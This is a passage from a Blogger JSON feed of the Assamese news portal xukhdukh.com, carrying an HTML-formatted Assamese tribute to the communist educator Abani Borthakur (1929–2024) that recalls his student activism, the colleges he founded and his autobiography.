নাথ"},{"term":"প্ৰিন্সিপিয়া"},{"term":"পৰাগমণি আদিত্য"},{"term":"পৰিৱেশ"},{"term":"বশিষ্ঠদেৱ ফুকন"},{"term":"বসুন্ধৰা"},{"term":"বাংলাদেশী"},{"term":"বিকাশ শইকীয়া"},{"term":"বিতোপন বৰবৰা"},{"term":"বিতোপনগগৈ"},{"term":"বিনয়কৃষ্ণতামুলীফুকন"},{"term":"বিপাশা বৰা"},{"term":"বিপ্লৱ বৰঠাকুৰ"},{"term":"বিশাল দেৱ ৰয়"},{"term":"বিহু"},{"term":"ভাস্কৰ জ্যোতি বৰুৱা"},{"term":"ভাস্কৰজ্যোতি-ডেকা"},{"term":"ভ্ৰমণ"},{"term":"মণ্টু লোচন বৰা"},{"term":"মনীষাবৰা"},{"term":"মস্তাক আহমদ চৌধুৰী"},{"term":"মাখন লাল দাস"},{"term":"মাধৱজ্যোতি দেউৰী"},{"term":"মানস প্ৰতিম দিহিঙীয়া"},{"term":"মিণ্টু-দাস"},{"term":"মুকলি চিঠি. সম্পাদকলৈ চিঠি"},{"term":"মুক্তচিন্তা"},{"term":"মৃণাল-গোস্বামী"},{"term":"মৃন্ময়"},{"term":"মৈত্ৰেয়ী পাটৰ"},{"term":"লিপিমণি দত্ত"},{"term":"শচীন গগৈ"},{"term":"শান্তিকাম হাজৰিকা"},{"term":"শিল্পী আৰু শিল্প"},{"term":"শ্ৰীমন্ত বৰদলৈ"},{"term":"সঞ্জয়-কিশোৰ-গগৈ"},{"term":"সত্যজিত কাকতি"},{"term":"সত্যম-চাহু"},{"term":"সাক্ষাতকাৰ"},{"term":"সাহিত্য"},{"term":"সুখ-দুখৰ আড্ডা"},{"term":"সৃষ্টিশীল"},{"term":"সৃষ্টিশ্ৰী"},{"term":"সৌমিত্ৰ যোগী"},{"term":"সৌৰভ-কুমাৰ-চলিহা"},{"term":"স্তুতি-ৰঞ্জিত-কোঁৱৰ"},{"term":"স্বাৱলম্বন"},{"term":"স্বৰাজ"},{"term":"হাদী আলম"},{"term":"হেমন্ত-কাকতি"},{"term":"ৰঞ্জিত মুক্তিয়াৰ"},{"term":"ৰসাল ডায়েৰী"},{"term":"ৰাচেল-হুছেইন"},{"term":"ৰাজীৱ কমল শইকীয়া"},{"term":"ৰাতুল কুমাৰ লাহন"},{"term":"ৰাতুল-বেজবৰুৱা"},{"term":"ৰিণ্টুমণিদত্ত"},{"term":"ৰিপুঞ্জয় গগৈ"},{"term":"ৰিফাত মান্নান"},{"term":"ৰীমা-বৰা"},{"term":"ৰুপালী পৰ্দা"},{"term":"ৰুমা-হাজৰিকা"},{"term":"ৰূপান্তৰ বৰপাত্ৰ গোহাঁই"},{"term":"ৱাচিম শইকীয়া"}],"title":{"type":"text","$t":"অসমীয়াৰ সুখ-দুখ                              "},"subtitle":{"type":"html","$t":"xukhdukh.com :: Asomiyar xukhdukh - অসমীয়াৰ সুখ-দুখ :: ইউনিকোডত প্ৰকাশিত প্ৰথম অসমীয়া অনলাইন দৈনিক :: প্ৰতিদিন আপডেট | Content Rich Assamese online Daily \/ portal \/e magazine: ভাল খবৰ, প্ৰৱন্ধ, বিশ্লেষণ, গ্ৰন্থ-আলোচনা, হাস্য-ব্যংগৰে সমৃদ্ধ..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.xukhdukh.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.xukhdukh.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7513693875306445040\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"xukhdukh.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11423931906297733996"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"31","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX8U9N4DE7qudB2Z9qPjTQ8KswpSe5dJ7Hs88G01iRZvFpDUUZIMZc7u4S8ZpBMsDXleCcadFmCDhdlpuP-kO4or5dx6cLq51FSzwrSihLwppK4BpiXoRvVceu4g8S7A\/s113\/logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3354"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7513693875306445040.post-836849101652187438"},"published":{"$t":"2024-08-03T13:41:00.005+05:30"},"updated":{"$t":"2024-08-03T13:43:47.756+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"tribute"}],"title":{"type":"text","$t":"শ্ৰদ্ধাণ্জলিঃ আজীৱন আদৰ্শত অস্খলিত কৰ্মযোগী-দীৰ্ঘজীৱী অৱনী বৰঠাকুৰ :: ৰিপুঞ্জয় গগৈ "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u003Cb\u003Eআজীৱন আদৰ্শত অস্খলিত কৰ্মযোগী-দীৰ্ঘজীৱী অৱনী বৰঠাকুৰ\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eৰিপুঞ্জয় গগৈ\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-QLebt56QkxFisEvImmOyPEjw6Uhja6U4laZ9G56llKXlYAZkn9q9B20sq16jn4lhOye8xovNLmEzGtjlVgqAjymBrvEyRRjo4nD6bWIhTly7i5kTNn7UEDGdfMH5vd-J4aDsog8iHIeCnJ4cqM_R8ke_Aj2ZNLp5csKyvkmFP77dKXgIN3CAB3lc3cw\/s998\/tribute.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"আজীৱন আদৰ্শত অস্খলিত কৰ্মযোগী-দীৰ্ঘজীৱী অৱনী বৰঠাকুৰ  ৰিপুঞ্জয় গগৈ\" border=\"0\" data-original-height=\"560\" data-original-width=\"998\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-QLebt56QkxFisEvImmOyPEjw6Uhja6U4laZ9G56llKXlYAZkn9q9B20sq16jn4lhOye8xovNLmEzGtjlVgqAjymBrvEyRRjo4nD6bWIhTly7i5kTNn7UEDGdfMH5vd-J4aDsog8iHIeCnJ4cqM_R8ke_Aj2ZNLp5csKyvkmFP77dKXgIN3CAB3lc3cw\/w400-h225\/tribute.png\" title=\"abani borthakur\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসেই তেতিয়াই , মেট্ৰিক পৰীক্ষা দিয়াৰ সময়লৈকে তেওঁ হৈছিল এজন কমিউনিষ্ট হিচাপে জনাজাত ল'ৰা। নাজিৰাত থকা অসম কোম্পানীয়ে নাজিৰা হাইস্কুলৰ পৰা প্ৰৱেশিকা পৰীক্ষাত সৰ্বোচ্চ নম্বৰ পোৱা জনক উচ্চ শিক্ষাৰ বাবে কুৰি টকীয়া জলপানি দিছিল । নিয়মমতে তেওঁ এই জলপানি পাব লাগিছিল । কাৰণ তেওঁ সেইবাৰ নাজিৰা স্কুলৰ পৰা মেট্ৰিক পৰীক্ষাত সৰ্বোচ্চ নম্বৰ লাভ কৰিছিল । পিছে সেই 17\/18 বছৰৰ বয়সতে তেওঁৰ \"কমিউনিষ্ট কুখ্যাতি\"ৰ বাবে তেওঁ সেই মেধা বঁটাৰ পৰা বঞ্চিত হ'ল । সেয়া আছিল 1947_48 চনৰ কথা । ইয়াৰ পৰৱৰ্ত্তী দীঘলীয়া জীৱন\u0026nbsp; কালতো তেওঁ সেই কৈশোৰতেই গ্ৰহণ কৰা তেওঁৰ আদৰ্শৰ ৰঙা পোছাক যোৰ কেতিয়াও নুখুলিলে। আজীৱন অবিৰত অস্খলিত হৈ থাকিল তেওঁৰ সেই কৈশোৰৰ আদৰ্শত।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-QLebt56QkxFisEvImmOyPEjw6Uhja6U4laZ9G56llKXlYAZkn9q9B20sq16jn4lhOye8xovNLmEzGtjlVgqAjymBrvEyRRjo4nD6bWIhTly7i5kTNn7UEDGdfMH5vd-J4aDsog8iHIeCnJ4cqM_R8ke_Aj2ZNLp5csKyvkmFP77dKXgIN3CAB3lc3cw\/s998\/tribute.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"আজীৱন আদৰ্শত অস্খলিত কৰ্মযোগী-দীৰ্ঘজীৱী অৱনী বৰঠাকুৰ  ৰিপুঞ্জয় গগৈ\" border=\"0\" data-original-height=\"560\" data-original-width=\"998\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-QLebt56QkxFisEvImmOyPEjw6Uhja6U4laZ9G56llKXlYAZkn9q9B20sq16jn4lhOye8xovNLmEzGtjlVgqAjymBrvEyRRjo4nD6bWIhTly7i5kTNn7UEDGdfMH5vd-J4aDsog8iHIeCnJ4cqM_R8ke_Aj2ZNLp5csKyvkmFP77dKXgIN3CAB3lc3cw\/w400-h225\/tribute.png\" title=\"abani borthakur\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eতেওঁৰ বয়স যেতিয়া নব্বৈৰ উপকণ্ঠত তেতিয়াও তেওঁ কমিউনিষ্ট আদৰ্শক কেনেদৰে বৌদ্ধিকভাবে দৃঢ়তাৰে দাঙি ধৰিছিল আমি তাৰ প্ৰত্যক্ষ সাক্ষী হোৱাৰ অভিজ্ঞতা হৈছিল । সেয়া 2018 চনৰ কথা । আমি জড়িত কাকতত কমিউনিষ্ট আৰু কমিউনিজমৰ বিৰুদ্ধে প্ৰৱন্ধ দুটামান প্ৰকাশ পাইছিল । লগে লগে এই নব্বৈ বছৰৰ উপকণ্ঠত থকা মানুহ জনে কমিউনিজমৰ পক্ষত থিয় দি প্ৰতিপক্ষক উচিত প্ৰত্যুত্তৰ দিলে।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅজ্ঞতাৰ বাবেই হওক অথবা বুজন নিৰ্গতালিৰে ,ধান্দাবাজিৰে কেতবোৰ লোকে কমিউনিজমৰ বিৰোধ কৰে । কুৎসা ৰটে । আমাৰ সমসাময়িক বৌদ্ধিক জগতখনতো এই কাণ্ডবোৰ সঘনে সণ্ঢালনি হৈ থাকে । পিছে কমিউনিজমৰ প্ৰতি থকা বিশেষ আবেগৰ লগতে তাৰ সম্পৰ্কে প্ৰচুৰ জ্ঞান- অধ্যয়ন থকাৰ বাবে কমিউনিজমৰ কুৎসাকাৰীক তেওঁ সততে তত্ব, তথ্য আৰু বিশ্বস্ত বিশ্লেষণেৰে চুঙা চাই সোপা দিয়া আমি দেখোঁ । যি সময়ত ক্ৰমবৰ্ধমান কমিউনিষ্ট বিদ্বেষীৰ মুখ বন্ধ কৰাৰ কমিউনিষ্টৰ সংখ্যা ক্ৰমহ্ৰাসমান সেই সময়ত তেওঁ\u0026nbsp; \u0026nbsp;সেই প্ৰায় নব্বৈ বছৰ বয়সতো\u0026nbsp; কমিউনিষ্ট বিদ্বেষীক উভতি ধৰিলে!! কাকতত কমিউনিজমক লৈ বিবাদ বিতৰ্ক হোৱা কাকতৰ অনেক পঢ়ুৱৈয়ে অনুমানেই কৰিব নোৱাৰিলে যে কমিউনিজমৰ সম্পৰ্কে অকাট্য যুক্তি তথ্য দাঙি ধৰা লেখকজনৰ বয়স নব্বৈৰ কাষ চপা বুলি।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eঅসমৰ প্ৰথম কমিউনিষ্ট (বেনাৰস বিশ্ববিদ্যালয়ৰ ছাত্ৰ) জগন্নাথ ভট্টাচাৰ্যৰ ভাগিন এইজন । মাতুল বংশৰ প্ৰভাৱ বুলি কথা এটা আছে । ভাগীন কৃষ্ণকান্ত সন্দিকৈৰ ওপৰত যিদৰে নিচায়েক (মামাক) গোহাঁঞি বৰুৱাৰ প্ৰভাৱ পৰিছিল সেইদৰে\u0026nbsp; জগন্নাথ ভট্টাচাৰ্যৰ প্ৰভাৱ পৰিছিল এই ভাগিনিয়কৰ জীৱনত ।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eস্কুলীয়া কালতেই জনাজাত কমিউনিষ্ট হোৱা আৰু নিজৰ নব্বৈ বছৰৰ বয়সতো কমিউনিজমৰ বুদ্ধিদীপ্ত তাত্বিক আলোচনা কৰিবলৈ সক্ষম হোৱা এইজন জাত কমিউনিষ্ট হৈছে অবনী বৰঠাকুৰ ।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eদীৰ্ঘজীৱনেৰে (1929_2024) বিশাল -বিচিত্ৰ অভিজ্ঞতা বুটলা এই আদৰ্শবাদী লোকজনে নিজকে কেতিয়াও কতো কমিউনিষ্ট নেতা বুলি কোৱা নাই । বৰঞ্চ তেওঁৰ বিশাল 400 পৃষ্টাৰ আত্মজীৱনীখনত নিজকে এজন কমিউনিষ্ট কৰ্মী বুলিহে পৰিচয় দিছে । অথচ অসমৰ কমিউনিষ্ট আন্দোলনৰ তেওঁ আছিল এজন\u0026nbsp; অগ্ৰগামী নেতা । 2018 চনত প্ৰকাশ হোৱা তেওঁৰ আত্মজীৱনী খনৰ নাম হৈছে _\"অভিজ্ঞতাৰ আলোকত এজন কমিউনিষ্ট কৰ্মীৰ আত্মকথা\"। গুৱাহাটীৰ বিদ্ব্যত সমাজৰ উপস্থিতিত উন্মোচন হোৱা এই আমাৰ দেশ -ৰাজ্যৰ বিশেষ কালখণ্ডৰ দলিল -দকুমেন্ট অথবা তথ্যভাণ্ডাৰ হোৱা Foam আত্মজীৱনী খনৰ এক দীঘলীয়া পৰ্যালোচনা মই তেতিয়াই তপতে তপতে কাকতত লিখিছিলোঁ ।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eবয়সৰ ফালৰ পৰা মোৰ দেউতাৰ বয়সৰ আৰু আদৰ্শ ফালৰ পৰা মোৰ দেউতাৰ কমৰেড অবনী বৰঠাকুৰ মোৰ বাবে অতি ওচৰৰ অবনীদা\" হোৱাৰ অনেক কাৰণ আছে । ডেৰকুৰি বছৰতকৈও অধিক কাল লগ পোৱা\u0026nbsp; অবনীদাক মই মোৰ এজন\u0026nbsp; \"বন্ধু স্থানীয় দাদা\" হিচাপেই অনুভৱ কৰি আহিছিলোঁ ।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eএজন জনাজাত কমিউনিষ্ট, এজন বিশিষ্ট শিক্ষাবিদ হোৱাৰ ওপৰিও লেখক অবনী বৰঠাকুৰৰ প্ৰতি আছিল আমাৰ বিশেষ আকৰ্ষণ। আছিল সহৃদয়তা -সখ্যতা । নাজিৰাত কলেজ প্ৰতিষ্ঠা কৰি কলেজৰ অধ্যক্ষ হৈ কলেজ চলাই থাকোতে\u0026nbsp; অবনী দাৰ অন্যতম ঘণিষ্ঠ ভাতৃপ্ৰতিম বন্ধু দুলাল বৰাৰ সম্পাদিত কাকতত অবনীদাই নিয়মীয়াকৈ লিখাৰ লগতে গুৱাহাটীলৈ আহিলেই বৰাদাৰ সৈতে\u0026nbsp; সময় কটাইছিল । এইজন এসময়ৰ যুৱ কমিউনিষ্ট নেতা দুলাল বৰাৰ মই আকৌ অন্যতম ঘণিষ্ঠ লোক হোৱাৰ সুবাদত বৰাদাৰ ঘণিষ্ঠতা থকা অবনীদাৰ সৈতেও মোৰ ঘণিষ্ঠতা গঢ়ি উঠিছিল ।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eখুউবেই ধুনীয়া সৰুফুটীয়া তজবজীয়া মানুহজন দেখাত তেনেই শান্ত সৌম্য যেন লাগিলেও তেওঁৰ ভিতৰত আছিল আদৰ্শৰ এক অগ্নিস্ফুলিংগ । যাৰ অগ্নিশিখা তেওঁৰ লেখাত আৰু ভাষণত ওলাইছিল ।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E94 বছৰ বয়সতো অবনী বৰঠাকুৰ দাদাই ভিতৰত কঢ়িয়াই ফুৰা বিপ্লৱী অগ্নি স্ফুলিংগখিনি দেখি যোৱা বছৰত মই নিজেই অতি ভয় খোৱা কাণ্ড এটা হৈছিল । ভয়তে অবনীদাৰ সুপুত্ৰ শান্তনু লৈ মনত পৰিছিল\u0026nbsp; এখন সভাত অবনীদাই এনেকুৱা উদ্দীপক ভাষণ দিলে যে যাৰ পৰিণতিত অবনীদাৰ বুকৰ হৃদস্পন্দন বাঢ়ি গ'ল দ্ৰুতগতিত!! Bday বছৰত আমি গুৱাহাটীৰ কলাক্ষেত্ৰত আমাৰ \"বিজ্ঞান মনস্ক যাত্ৰা\" গোটৰ কেন্দ্ৰীয় অভিবৰ্তন পাতিছিলোঁ । ইয়াৰ\u0026nbsp; সভাপতি হিচাপে মই প্ৰস্তাৱ দিছিলো যে আমাৰ সভাত অবনী বৰঠাকুৰ দাদাই হেমেন দাস দাদা আৰু ডঃ কুলেন্দু পাঠকৰ লগতে আমাৰ সংগঠনৰ বঁটা কেইটা যুৱ বিজ্ঞান মনস্ক কৰ্মীক প্ৰদান কৰিব । সেই অনুসৰি অবনীদাই বঁটা প্ৰদান কৰি তেওঁৰ বক্তৃতা আৰম্ভ কৰিলে । অতি উদাত্ত আৰু উত্তেজিত কণ্ঠৰে অবনীদাই কবলৈ ধৰিলে যে আজি বিজ্ঞান মনস্কতাৰ বাটত থকা মূল বৈৰী বা\u0026nbsp; প্ৰধান প্ৰতিপক্ষ হৈছে এই পূজা পাতল ধৰ্মী চৰকাৰখন ....\"\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eবক্তৃতা সামৰি মঞ্চৰ পৰা নামি অহা অবনীদাই মোৰ হাতখনত সজোৰে সাবতি ধৰি\u0026nbsp; কলে _\"ৰিপুঞ্জয়,কথাবোৰ বেছি জোৰত কলোনেকি যে মোৰ বুকুখন দেখোন বৰ বেছি কৈ ধপধপ কৰিছে !! \" অলপ সময় বহাৰ পাছতহে অবনীদা শান্ত হ'লত দাদাক জীয়েক\u0026nbsp; বোৱাৰীয়েকৰ গাড়ীত তুলি ঘৰলৈ পঠিয়াই দিলো ।\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eসিদিনা আচলতে অবনী বৰঠাকুৰ দাদাৰ 94 বছৰীয়া জৈৱিক শৰীৰটোত 30 বছৰীয়া তৰুণ এজনৰ Asked আৰু উত্তেজনাই তলবল কৰিছিল বাবেই নিজৰেই বুকৰ ঢপঢপনি বাঢ়ি যোৱাকৈ উদাত্ত ভাষণ দিলে ।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u0026nbsp;(2)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\"মোৰতো কোনো আস্তানা নায়েই । আমি\u0026nbsp; দুয়ো\u0026nbsp; দুই এক পাৰ্টিৰ প্ৰতি সহানুভুতিশীলৰ পৰাই পা পইচা আনি কেতিয়াবা হোটেলে মোটেলে খাওঁ । ৰাতিটো পাণবজাৰত থকা পাৰ্টিৰ কাৰ্যালয়তে মোটোকা মাৰি কটাওঁ । কেতিয়াবা পাণবজাৰত থকা বন্ধু পঞ্চানন ঘোষ আদিৰ ঘৰত দুপৰীয়া খাওঁ \" (আত্মজীৱনী _পৃষ্ঠা _184)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eইয়াত উল্লেখিত অবনী বৰঠাকুৰৰ লগৰজন হৈছে দুলাল খাউণ্ড। অবনী দাৰ দৰেই এই দুলাল খাউণ্ড জন একেই কমিউনিষ্ট আৰু অবনী দাৰ সহপাঠী । ছাত্ৰ কালত তেতিয়া প্ৰায় বেআইনী কমিউনিষ্ট পাৰ্টিৰ কাম কৰা কেনে প্ৰতিকূল পৰিস্থিতি আছিল তাক এই ক্ষুদ্ৰাংশ বৰ্ণনাই আভাস দিয়ে । অবনী বৰঠাকুৰ নাজিৰা কলেজৰ প্ৰতিস্থাপক অধ্যক্ষ হোৱাৰ দৰে পাছলে দুলাল খাউণ্ড হৈছিল কাকজন কলেজৰ প্ৰতিস্থাপক অধ্যক্ষ । এখেতকো মই পাছলৈ ঘণিষ্ঠ ভাবে পাইছিলোঁ । অবনী দাৰ তাহানিৰ কটনৰ সহপাঠী আৰু\u0026nbsp; ছাত্ৰ ফেদাৰেছনৰ লগৰীয়া আছিল\u0026nbsp; পাছলৈ সুখ্যাত ডঃ জয়ন্ত মাধব আৰু\u0026nbsp; ডঃ দেব প্ৰসাদ বৰুৱা । কেশব মহন্তও আছিল । কটনৰ সহপাঠী হিচাপে নিৰুপমা তামুলী (পাছলৈ বৰগোহাঞি ) অবনী দা হঁতৰ সহযোগী আছিল। কটনত পঢ়ি তেতিয়া ছাত্ৰ ফেদাৰেছনৰ দায়িত্ব লোৱা আৰু তাত ব্যস্ত হোৱা কথাবোৰ আজিৰ বহুতৰ বাবেই\u0026nbsp; খুউবেই চিনেমেটিক ঘটনা হব । পুলিচৰ খেদা , প্ৰশাসনৰ সৈতে দ্বন্দ্ব সংঘাত আৰু লুকাভাকুবোৰ কেনে ৰোমাঞ্চকৰ!! এবাৰ\u0026nbsp; এজন গজীন্দ্ৰ পুলিচক এই সৰুফুটীয়া ছাত্ৰজনে মানে আমাৰ অবনীদাই ভৰিত ধৰি বগৰাই পেলোৱা আদি ঘটনাবোৰ আনৰ দৃষ্টিত ৰোমাঞ্চকৰ আছিল যদিও\u0026nbsp; সেই ভুক্তভূগী অকণমান ল'ৰাজনৰ কথা ভাবিলে দুখ এখিনিৰ সৈতে তেওঁলৈ আমাৰ\u0026nbsp; মৰম এখনিও উজাৰ খাই নাহিবনে ?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E1952 চনত গুৱাহাটী বিধান সভাৰ কমিউনিষ্ট বিধায়ক গৌৰীশংকৰ ভট্টাচাৰ্যক নিৰ্বাচনত জয়ী কৰিবলৈ ছাত্ৰ ফেদাৰেছনৰ অবনী বৰঠাকুৰ সকলে কেনেকৈ খাটিছিল সেইবোৰ কথা আজি সাধুকথা যেনেই লাগিব । (স্পষ্টবাদী অবনী বৰঠাকুৰে আকৌ ভট্টাচাৰ্যৰ আত্মজীবনী \"সবিনয় নিবেদন \"ৰ তথ্য ভ্ৰান্তিৰ কথা ও কৈছে)\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eশিৱসাগৰৰ চন্টক বাগিচাৰ আন্দোলন অথবা অন্য ঠাইত পতা ছাত্ৰ ফেদাৰেছনৰ সভাবোৰত তাহানিতে বৰঠাকুৰ দাদাই কিদৰে নিজকে জড়িত কৰিছিল, দেহেকেহে খাটিছিল তাৰ ছবিখন পাওঁ তেওঁৰ আত্মজীৱনীখনত।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eকমিউনিষ্টৰ পৰিয়াল হোৱাৰ বাবে তেতিয়াৰেই কটনিয়ান শিক্ষক দেউতাক আৰু চাকৰি কৰা ককায়েকৰ জেললৈ যোৱা অথবা চাকৰি যোৱা\u0026nbsp; ঘটনাবোৰ ঘটিছিল অবনীদাৰ পৰিয়ালত । এবাৰ অবনীদাৰ নাজিৰাৰ ৰজাপুলৰ ঘৰ পৰ্যন্ত চৰকাৰে ক্ৰোক কৰিছিল । অবনী দাৰ কমিউনিষ্ট পৰিচয়ৰ বাবে\u0026nbsp; স্কুল\u0026nbsp; কলেজৰ নিযুক্তিৰ ক্ষেত্ৰতো সমস্যা হৈছিল । পিছে\u0026nbsp; তেওঁ সকলোৰে সৈতে মিলিব পৰা আৰু পৰিশ্ৰম কৰা\u0026nbsp; গুণৰ বাবে\u0026nbsp; বিভিন্ন বাধা বিঘিনি অতিক্ৰম কৰি কেইবাটাও শিক্ষানুষ্ঠান নিজেই গঢ়ি তুলিছিল । এচাম বিদ্যানুৰাগীৰ যত্নত আমাৰ\u0026nbsp; গাঁও চহৰত কিদৰে বিদ্যালয় মহাবিদ্যালয়বোৰ গঢ় লৈ উঠিছিল তাৰ জীৱন্ত সাক্ষী বা উদাহৰণ হৈছে\u0026nbsp; অবনী বৰঠাকুৰ দাদা । নাজিৰা চকিমুখ স্কুলৰ পৰা নাজিৰা কলেজলৈকে বহুকেইখন শিক্ষানুষ্ঠান গঢ়িছিল অবনী বৰঠাকুৰ দাদাই ।\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003Eজীৱনৰ বহুমাত্ৰিকতাৰে আৰু\u0026nbsp; মুক্ত দৃষ্টিৰে অবনী 